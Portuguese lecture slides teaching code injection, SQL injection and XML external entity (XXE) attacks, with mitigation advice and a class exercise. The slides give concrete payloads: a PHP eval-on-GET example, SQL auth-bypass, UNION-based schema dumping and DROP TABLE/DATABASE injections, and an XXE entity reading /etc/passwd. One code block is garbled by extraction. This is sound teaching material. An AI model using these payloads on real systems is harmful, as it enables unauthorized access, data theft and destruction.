**SEGURANÇA CIBERNÉTICA**

**VULNERABILIDADES COMUNS: PRINCIPAIS VULNERABILIDADES DA WEB (CONTEÚDO DIGITAL AURA!)**

*Segurança Cibernética Prof. Dr. Daniel Caetano*

Prof. Dr. Daniel Caetano

2022 - 1

#### Compreendendo o problema

• **Situação:** Você recebe a missão de desenvolver um sistema web. Existem muitos desafios de segurança...





# Quais são alguns dos pontos de atenção?

#### Objetivos

- Conhecer algumas das principais vulnerabilidades web
- Compreender como funciona uma Injeção de SQL/Código
- Compreender a vulnerabilidade de XML na Web







# **INJEÇÃO DE CÓDIGO**





# Injeção de Código

- O que é?
	- Alguém executar códigos em sua aplicação
- Duas denominações mais importantes
	- Code Injection (mais genérico)
	- SQL Injection (específico).



# Code Injection

- Include x Eval
- Exemplo prático
	- *[http://insecure.caetano.eng.br](http://insecure.caetano.eng.br/)*

```
7 * *2<sup>*</sup> Get the code from a GET input
   * Example - http://example.com/?code=phpinfo();
3<sup>1</sup>\ast f
5 \mid \text{6} scode = $ GET['code'];
6
   1***\mathcal{T}* Unsafely evaluate the code
8
   * Example - phpinfo();
9<sup>1</sup>\mathcal{F}10 -\vert 11 | eval("\$code;");
```
- Vamos acompanhar no site
	- Quebra de autenticação por Injeção de SQL
	- *<https://www.hacksplaining.com/exercises/sql-injection>*



- Quebra de Autenticação
	- Exemplo de SQL usado:

SELECT nome FROM usuarios WHERE login="\$nome" AND passw="\$pass"

– \$nome = caetano e \$pass = teste

SELECT nome FROM usuarios WHERE login=" caetano" AND passw=" teste"

- Quebra de Autenticação
	- Exemplo de SQL usado:

SELECT nome FROM usuarios WHERE login="\$nome" AND passw="\$pass"

- $-$  \$nome = a" OR "1"="1
- $-$  \$pass = a" OR "1"="1

SELECT nome FROM usuarios WHERE login="a" OR "1"="1" AND passw="a" OR "1"="1"

- Quebra de Autenticação
	- Exemplo de SQL usado:

SELECT nome FROM usuarios WHERE login="\$nome" AND passw="\$pass"

- $-$  \$nome =  $a''$  OR 1=1;#
- $-$  \$pass =

SELECT nome FROM usuarios WHERE login="a" OR 1=1;#" AND passw=""

- Exposição de Dados
	- Exemplo de URL

http://minhapagina.com/?id=22

– Exemplo de SQL usado:

SELECT content FROM pages WHERE page=\$id

– Injeção de exposição  $$id = 22 OR 1=1$ \$id = 22 UNION SELECT user()

- Exposição de Dados
	- Exemplo de URL

http://minhapagina.com/?id=22

– Exemplo de SQL usado:

SELECT content FROM pages WHERE page=\$id

– Injeção de exposição \$id = 22 UNION SHOW DATABASES; X \$id = 22 UNION SELECT schema\_name FROM information schema.schemata;

- Exposição de Dados
	- Exemplo de URL

http://minhapagina.com/?id=22

– Exemplo de SQL usado:

SELECT content FROM pages WHERE page=\$id

– Injeção de exposição \$id = 22 UNION SHOW TABLES FROM database; X \$id = 22 UNION SELECT table\_name FROM information\_schema.tables;

- Exposição de Dados
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

 $-$  \$id = PETR4

SELECT nome FROM bolsa.acoes WHERE id="PETR4"

- Exposição de Dados
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

 $-$  \$id = 1" OR 1=1;# SELECT nome FROM bolsa.acoes WHERE id="1" OR 1=1;#"

- Exposição de Dados
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

 $-$  \$id = 1" UNION SELECT user();# SELECT nome FROM bolsa.acoes WHERE id="1" UNION SELECT user();#"

- Exposição de Dados
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

– \$id = 1" UNION SELECT schema\_name FROM information schema.schemata;# SELECT nome FROM bolsa.acoes WHERE id="1" UNION SELECT schema\_name FROM information schema.schemata;#"

- Exposição de Dados
	- Exemplo de SQL usado:
	- SELECT nome FROM bolsa.acoes WHERE id="\$id"

 $-$  \$id = 1" UNION SELECT table name FROM information schema.tables;# SELECT nome FROM bolsa.acoes WHERE id="1" UNION SELECT table\_name FROM information schema.tables;#"

- Apagar Tabelas e Bancos
	- Exemplo de URL

http://minhasacoes.com/?id=PETR4

– Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

– Comandos de deleção DROP TABLE tabela DROP DATABASE banco

- Apagar Tabelas e Bancos
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

– \$id = 1"; DROP TABLE acoes;# SELECT nome FROM bolsa.acoes WHERE id="1"; DROP TABLE bolsa.acoes;#"

- Apagar Tabelas e Bancos
	- Exemplo de SQL usado:

SELECT nome FROM bolsa.acoes WHERE id="\$id"

– \$id = 1"; DROP DATABASE bolsa;# SELECT nome FROM bolsa.acoes WHERE id="1"; DROP DATABASE bolsa;#"

**<https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/>**

# Injeção de Código

- Como evitar?
	- Configurar adequadamente os programas
		- Limitar a inclusão aos diretórios permitidos;
		- Limitar as permissões do banco de dados;
	- Tratar a entrada de dados
		- Garantir que são válidos, e se não forem, valor padrão
		- SQL: comando "prepare"
			- [https://www.devmedia.com.br/evitando-sql](https://www.devmedia.com.br/evitando-sql-injection-em-aplicacoes-php/27804)[injection-em-aplicacoes-php/27804](https://www.devmedia.com.br/evitando-sql-injection-em-aplicacoes-php/27804)
		- Evitar comandos do tipo eval(\$variavel);
	- Mais informações:
		- [https://resources.infosecinstitute.com/topic/dumping](https://resources.infosecinstitute.com/topic/dumping-a-database-using-sql-injection/)[a-database-using-sql-injection/](https://resources.infosecinstitute.com/topic/dumping-a-database-using-sql-injection/)



# **ENTIDADES EXTERNAS DE XML**





#### Entidades Ext. de XML (XXE)

- O que é?
	- Também é um tipo de injeção...
	- Ferramentas que decodificam XML que processam entidades externas... Mal configuradas.
- **Hein?**



# O que é XML?

- XML: *eXtensible Markup Language*
	- Grande poder para especificar dados
	- Simples de aplicar e desenvolver
- XML: forma de declarar dados estruturados
	- Marcações ajudam os humanos
	- Marcações ajudam os computadores
- Trocar dados entre sistemas diferentes
	- Similar a JSON
	- Mais flexível (e mais complexo)



# O que é XML?

- Elemento (tag) XML pode de
	- Tipo de objeto
	- Título de livro
	- Preço de venda
- Ou seja...

– ...

– Qualquer característica de um item







# Exemplo de XML <?xml version="1.0"?> <livro> <codigo>658733</codigo> <nome>Duna</nome> <edicao>8</edicao> <paginas>672</paginas> <autor>Frank Herbert</autor> </livro>

# Qual a "linguagem" do XML?

- Quais "tags" podem ser usadas?
- Definidas pelo usuário no DTD
	- *Document Type Definition*
	- Tag *DOCTYPE.*



### XML com DTD

• Especificação do DTD no XML

```
<?xml version="1.0"?>
<!DOCTYPE note [
<!ELEMENT note (to,from,heading,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT heading (#PCDATA)>
<!ELEMENT body (#PCDATA)>
]>
<note>
     <to>Aluno</to>
     <from>Daniel</from>
     <heading>Lembrete</heading>
     <body>Lembre-se do exercício!</body>
</note>
```
#### XML com DTD

• Especificação de DTD **externo** no XML

<?xml version="1.0"?> <!DOCTYPE note SYSTEM "note.dtd"> <note>

<to>Aluno</to> <from>Daniel</from> <heading>Lembrete</heading> <body>Lembre-se do exercício!</body> </note>

#### Ataque XXE

• Exposição com DTD **externo** no XML <?xml version='1.0'?> <!DOCTYPE cupom [ <!ELEMENT cupom ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]> Desculpe, root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin <cupom> bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin &xxe; sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin </cupom> man:x:6:12:man:/var/cache/man:/usr/sbin/nologin não é

https://ftp.registro.br/pub/gts/gts33/tutorial/A4%20-%20XML%20External%20Entities.pdf

um cupom válido!



# **ATIVIDADE**

#### Atividade

- Em grupo!
- Encontre algum caso de ataque ou aplicação que esteja associada a alguma dessas vulnerabilidades:
	- 1. Injeção de código
	- 2. Injeção de SQL

